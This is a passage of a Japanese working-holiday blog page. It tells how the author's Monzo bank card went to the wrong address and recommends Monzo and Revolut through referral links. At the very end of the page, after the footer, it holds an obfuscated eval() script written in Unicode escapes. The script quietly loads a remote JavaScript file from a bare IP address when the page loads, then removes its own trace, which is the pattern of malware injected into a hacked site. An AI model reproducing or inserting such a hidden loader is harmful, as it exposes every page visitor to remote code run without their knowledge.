<p>勇気を出して、お店の人に自分宛のカードか郵便物が届いてないか質問。</p>
<p>しかし、届いてないとのこと。</p>
<p>お店の人が言うには隣のお店かもとのことで、聞いてみるが届いておらず。</p>
<p>しかも、隣のお店の人からは「この郵便番号だと、ここら一帯だよ」と言われました。<br />※聞き込みをしていたのは、かなり長い商店街。</p>
<p> </p>
<p>流石に全店舗に確認するのは無理と思い、再度Monzo側にメールで問い合わせ</p>
<p><span style="color: #ff0000;">・「届いてるはず」ステータスだけど、自宅に届いてない</span></p>
<p><span style="color: #ff0000;">・誤った住所に確認したけど、届いてない</span></p>
<p><span style="color: #ff0000;">・2回も申請してるのに、どちらも間違った住所にさえ届いてないのはどういうことだ</span></p>
<p>的な内容のメールを送りました。</p>
<p>すると、返信(以前とは別の人)がきて</p>
<p><span style="color: #ff0000;">・すぐに担当部署に確認する</span></p>
<p>とのことでした。</p>
<p>確認してくれた結果</p>
<p><span style="color: #ff0000;">・住所の修正が可能</span></p>
<p><span style="color: #ff0000;">・カードが2日後に自宅に届く</span></p>
<p>ということになりました。</p>
<p> </p>
<p>僕のように面倒なことにならないように、申請時は住所や名前など入力ミスがないかしっかりと確認をしましょう笑</p>
<p><a href="https://join.monzo.com/r/hsgzbw4">Monzoの登録はこちらから</a></p>
<h2>Monzoが登録できなかった方は、Revolutがおすすめ</h2>
<p>個人的には、Monzoがおすすめですが、Revolutも悪くないです。</p>
<p>Revolutは日本でも使えるし、旅行の時にも便利です。</p>
<p><a href="https://revolut.com/referral/rikiyaa7nd">Revolutの登録はこちらから</a></p>
<p>ただ、Revolutはカードを発行すると£5の手数料が発生します。</p>
<p>カードを発行せずにスマホのアプリだけでやるなら手数料はかからないんですけどね。</p>
<p>カードで持っておきたいという方は£5支払ってカードを発行しましょう。</p>
<p> </p>
<h2>まとめ</h2>
<p>以上、Monzoカードについてでした。</p>
<p>カナダやニュージーランドでは銀行口座の開設が手間でしたが、イギリスは便利なカード作ってますね。</p>
<p>5分程度で申請もできて、住所の証明も不要なモンゾーカードをぜひ作ってみてください。</p>
<p><a href="https://join.monzo.com/r/hsgzbw4">Monzoの登録はこちらから</a></p>
<p>そして、特典となる5ポンドをゲットしてみてください</p>
<p>この記事が少しでも参考になれば幸いです。</p>
<div> </div>

</section>

<footer class="article-footer"><ul class="post-categories">
	<li><a href="https://sl812032.com/category/uk/" rel="category tag">イギリス・YMS</a></li></ul></footer>
</article>

<div id="single_foot">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/monzo/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://sl812032.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='5110' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="309de8e121" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<div id="np-post"><div class="prev np-post-list"><a href="https://sl812032.com/yms/" data-text="PREV PAGE"><figure class="eyecatch"><img width="150" height="150" src="https://sl812032.com/wp-content/uploads/2020/07/union-jack-1027898_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure><span class="ttl">イギリスワーホリ・YMSの申請方法、手続きやビザセンターへの持ち物を解説</span></a></div><div class="next np-post-list"><a href="https://sl812032.com/send/" data-text="NEXT PAGE"><span class="ttl">留学・ワーホリでの海外送金。Wise（ワイズ）は手数料が安くて簡単。送金も早いからおすすめ！お得になる紹介コードもあり！</span><figure class="eyecatch"><img width="150" height="150" src="https://sl812032.com/wp-content/uploads/2020/01/bank-4541449_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure></a></div></div><div id="related-box" class="original-related"><div class="related-h h_ttl h2"><span class="gf">RECOMMEND</span></div><ul><li class="related_newpost__li">
			<a href="https://sl812032.com/caleman/">
				<figure class="eyecatch of-cover"><img width="485" height="324" src="https://sl812032.com/wp-content/uploads/2021/08/adventure-1850178_640-485x324.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2021/08/adventure-1850178_640-485x324.jpg 485w, https://sl812032.com/wp-content/uploads/2021/08/adventure-1850178_640-300x200.jpg 300w, https://sl812032.com/wp-content/uploads/2021/08/adventure-1850178_640.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2019.06.12</time><div class="ttl">留学・ワーホリに使いやすいバックパックとは？女性も男性もおすすめ！リュックはコールマンのウォーカー25がお手頃で使いやすい!</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ymsbank/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2019/05/piggy-bank-3297061_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.12.30</time><div class="ttl">YMSでも現地の銀行開設は可能。HSBCとLloyds Bank口座開設方法を解説します。</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ymslaundry/">
				<figure class="eyecatch of-cover"><img width="485" height="323" src="https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640-485x323.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640-485x323.jpg 485w, https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640-300x200.jpg 300w, https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2021.06.04</time><div class="ttl">イギリス・ロンドン生活での洗濯方法やおすすめの洗剤とは？</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukcard/">
				<figure class="eyecatch of-cover"><img width="485" height="395" src="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png 485w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-300x244.png 300w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640.png 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2024.03.25</time><div class="ttl">イギリスでの支払いについて。銀行・クレカを使うならどこがおすすめ？</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ymspre/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2020/06/from-behind-3993492_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.10.14</time><div class="ttl">YMS・イギリス留学の渡航前準備。必要なこととは？やるべきことをまとめました。</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/send/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2020/01/bank-4541449_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.11.17</time><div class="ttl">留学・ワーホリでの海外送金。Wise（ワイズ）は手数料が安くて簡単。送金も早いからおすすめ！お得になる紹介コードもあり！</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ymsrefund/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2020/04/young-man-4053324_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.12.13</time><div class="ttl">YMSのビザ申請時に支払ったお金はいつ返金される？申請方法は？問い合わせ方法や期間をまとめました</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/yms/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2020/07/union-jack-1027898_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.12.08</time><div class="ttl">イギリスワーホリ・YMSの申請方法、手続きやビザセンターへの持ち物を解説</div>
			</a>
		</li></ul></div><div class="stk_authorbox">
			<div class="h_ttl h2"><span class="gf">ABOUT US</span></div><div class="author_meta "><div class="author_img"><img alt='' src='https://secure.gravatar.com/avatar/d540b51686a5e1742946ec571d7dc2b9?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d540b51686a5e1742946ec571d7dc2b9?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></div><div class="author_info"><div class="author_name">くるぶし</div><div class="author_description">平成元年生まれのアラサー！
ワーホリ三カ国を経験しての現地のお役立ち情報などを発信！！</div></div>
		</div><div id="author-newpost">
			<div class="h_ttl h2"><span class="gf">NEW POST</span></div>
			<ul><li class="related_newpost__li">
			<a href="https://sl812032.com/chibicanada/">
				<figure class="eyecatch of-cover"><img width="485" height="178" src="https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-485x178.jpeg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-485x178.jpeg 485w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-300x110.jpeg 300w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-1024x376.jpeg 1024w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-768x282.jpeg 768w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3.jpeg 1502w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2024.03.31</time><div class="ttl">語学学校を探すなら留学エージェント ちびかなだ がおすすめ</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukcard/">
				<figure class="eyecatch of-cover"><img width="485" height="395" src="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png 485w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-300x244.png 300w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640.png 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2024.03.25</time><div class="ttl">イギリスでの支払いについて。銀行・クレカを使うならどこがおすすめ？</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukgym/">
				<figure class="eyecatch of-cover"><img width="485" height="324" src="https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-485x324.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-485x324.jpg 485w, https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-300x200.jpg 300w, https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2023.08.04</time><div class="ttl">イギリス/ロンドンでおすすめのジム</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/backyard-cinema/">
				<figure class="eyecatch of-cover"><img width="485" height="272" src="https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-485x272.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-485x272.jpg 485w, https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-300x168.jpg 300w, https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2021.08.28</time><div class="ttl">イギリスでデートにも使えるおすすめの映画館Backyard Cinemaに行ってきました</div>
			</a>
		</li></ul>
			</div></div>
</div>
</main>
<div id="sidebar1" class="sidebar" role="complementary"><div id="text-4" class="widget widget_text"><h4 class="widgettitle gf"><span>初めまして</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-4873" src="https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-150x150.jpg" alt="" width="150" height="150" srcset="https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-150x150.jpg 150w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-300x300.jpg 300w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-1024x1024.jpg 1024w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-768x768.jpg 768w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p>平成元年生まれのくるぶしです。</p>
<p>28歳から挑戦したワーキングホリデーについての情報などを発信していきます。</p>
<p><a href="https://sl812032.com/プロフィール/">・プロフィール</a></p>
<p><a href="https://sl812032.com/privacy/">・プライバシーポリシー</a></p>
<p><a href="https://sl812032.com/aks/">・お問い合わせ</a></p>
<p><a href="https://linktr.ee/kurubushi">・その他活動</a></p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle gf"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-226"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a>
</li>
			</ul>

			</div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://sl812032.com/">
				<label class="searchform_label">
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="searchform_input" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<button type="submit" class="searchsubmit">
		<svg version="1.1" class="stk_svgicon svgicon_searchform" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
			y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<path fill="#333" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
				l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
			<path fill="#333" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
			C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
		</svg>
		</button>
			</form></div><div id="text-15" class="widget widget_text"><h4 class="widgettitle gf"><span>海外送金ならTransferWiseがおすすめ</span></h4>			<div class="textwidget"><p><a href="https://transferwise.com/invite/u/rikiyas"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-3196" src="https://sl812032.com/wp-content/uploads/2020/01/bank-4541449_640-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p>留学やワーホリで海外送金をするなら、<a href="https://transferwise.com/invite/u/rikiyas">トランスファーワイズ</a>がおすすめです。</p>
<p><a href="https://sl812032.com/send/">詳しい記事はこちら</a></p>
<p><a href="https://transferwise.com/invite/u/rikiyas">HPはこちらから</a></p>
</div>
		</div><div id="text-18" class="widget widget_text"><h4 class="widgettitle gf"><span>留学ならスマ留（スマートな留学）</span></h4>			<div class="textwidget"><p>・最短一週間から留学が可能</p>
<p>・留学費用のシュミレーションが出せる</p>
<p>・LINE上で完結</p>
<p><a href="https://smaryu.com/">詳しくはこちら</a></p>
</div>
		</div><div id="text-12" class="widget widget_text"><h4 class="widgettitle gf"><span>ブログ村</span></h4>			<div class="textwidget"><p>ブログ村も参加してます。</p>
<p>このブログ以外のワーキングホリデーに関する情報が見れます。</p>
<p><a href="https://overseas.blogmura.com/workingholiday_canada/ranking.html?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_canada/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（カナダ）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_canada/ranking.html?p_cid=10995692">にほんブログ村</a></p>
<p>&nbsp;</p>
<p><a href="https://overseas.blogmura.com/workingholiday_newzealand/ranking/in?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_newzealand/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（ニュージーランド）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_newzealand/ranking/in?p_cid=10995692">にほんブログ村</a></p>
<p>&nbsp;</p>
<p><a href="https://overseas.blogmura.com/workingholiday_uk/ranking/in?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_uk/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（イギリス）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_uk/ranking/in?p_cid=10995692">にほんブログ村</a></p>
</div>
		</div><div id="text-13" class="widget widget_text"><h4 class="widgettitle gf"><span>Note(ノート)もやってます。</span></h4>			<div class="textwidget"><p>noteにておもしろ情報を掲載中</p>
<p>&lt;外国編&gt;</p>
<p><a href="https://note.com/sr812032/n/n596ab9a650c1">・YMS/ロンドンでの家探し、悪徳？仲介業者との戦い</a></p>
<p><a href="https://note.mu/sr812032/n/n5d3e28930464?creator_urlname=sr812032">・カナダのコンドーム事情について</a></p>
<p><a href="https://note.mu/sr812032/n/n6fc82f28b791?creator_urlname=sr812032">・日本人の女の子とセックスしたい外国人(カナディアン編)</a></p>
<p><a href="https://note.mu/sr812032/n/nc761447da021?creator_urlname=sr812032">・日本人の女の子とセックスしたい外国人(ブラジル編)</a></p>
<p>&nbsp;</p>
<p>&lt;珍事件編&gt;</p>
<p><a href="https://note.mu/sr812032/n/n66db0f5c241f?creator_urlname=sr812032">・夏に起こったしょうもない出来事について</a></p>
<p><a href="https://note.mu/sr812032/n/nf1871f8b1d6a?creator_urlname=sr812032">・休日のしょうもない一コマについて</a></p>
<p>&nbsp;</p>
</div>
		</div></div></div>
</div>

<div id="navbtn_search_content" class="remodal searchbox" data-remodal-id="searchbox" data-remodal-options="hashTracking:false"><form role="search" method="get" class="searchform" action="https://sl812032.com/">
				<label class="searchform_label">
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="searchform_input" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<button type="submit" class="searchsubmit">
		<svg version="1.1" class="stk_svgicon svgicon_searchform" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
			y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<path fill="#333" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
				l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
			<path fill="#333" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
			C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
		</svg>
		</button>
			</form><button class="remodal-close"data-remodal-action="close">
			<svg version="1.1" class="stk_svgicon svgicon_close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<g>
				<path fill="currentColor" d="M10.7,42.3c-0.77,0-1.54-0.29-2.12-0.88c-1.17-1.17-1.17-3.07,0-4.24l28.6-28.6c1.17-1.17,3.07-1.17,4.24,0
					c1.17,1.17,1.17,3.07,0,4.24l-28.6,28.6C12.24,42.01,11.47,42.3,10.7,42.3z"/>
				<path fill="currentColor" d="M39.3,42.3c-0.77,0-1.54-0.29-2.12-0.88l-28.6-28.6c-1.17-1.17-1.17-3.07,0-4.24c1.17-1.17,3.07-1.17,4.24,0l28.6,28.6
					c1.17,1.17,1.17,3.07,0,4.24C40.83,42.01,40.07,42.3,39.3,42.3z"/>
			</g>
			</svg>
			<span class="text gf">CLOSE</span></button></div>
<div id="breadcrumb" class="breadcrumb fadeIn pannavi_on_bottom"><div class="wrap"><ul class="breadcrumb__ul" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb__li bc_homelink" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb__link" itemprop="item" href="https://sl812032.com/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb__li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb__link" itemprop="item" href="https://sl812032.com/category/uk/"><span itemprop="name">イギリス・YMS</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb__li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ</span><meta itemprop="position" content="3" /></li></ul></div></div><footer id="footer" class="footer">
	<div id="inner-footer" class="inner wrap cf">
		
		<div id="footer-bottom">
			<nav class="footer-links"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><p class="source-org copyright">&copy; 2026  <a href="https://sl812032.com/" rel="nofollow">くるぶしのワーホリ感想文</a> All Rights Reserved.</p>		</div>
	</div>
</footer>
</div>
<div id="stk_observer_target"></div><script id="J5TUgX">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u